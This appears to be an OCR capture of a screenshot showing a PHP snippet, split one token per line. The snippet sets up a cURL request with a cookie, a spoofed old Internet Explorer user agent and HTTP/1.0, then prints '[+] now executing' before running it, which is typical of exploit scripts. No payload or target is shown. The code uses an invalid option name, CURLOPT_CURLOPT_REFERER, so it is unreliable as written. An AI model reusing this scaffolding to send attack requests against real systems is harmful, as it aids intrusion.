
curl_setopt
(
$ch
,
CURLOPT_URL
,
$host
)
;
curl_setopt
(
$ch
,
CURLOPT_POST
,
0
)
;
curl_setopt
(
$ch
,
CURLOPT_COOKIE
,
$cookie
)
;
curl_setopt
(
$ch
,
CURLOPT_HEADER
,
0
)
;
curl_setopt
(
$ch
,
CURLOPT_CURLOPT_REFERER
,
$host
)
;
curl_setopt
(
$ch
,
CURLOPT_RETURNTRANSFER
,
1
)
;
curl_setopt
(
$ch
,
CURLOPT_USERAGENT
,
"Mozilla/4.0 (compatible; MSIE 6.0; 
Windows NT 5.1; SV1; .NET CLR 
1.1.4322)"
)
;
curl_setopt
(
$ch
,
CURLOPT_HTTP_VERSION
,
CURL_HTTP_VERSION_1_0
)
;
echo
"[+] now executing\n\n"
;
$r
=
curl_exec
(
$ch
)
;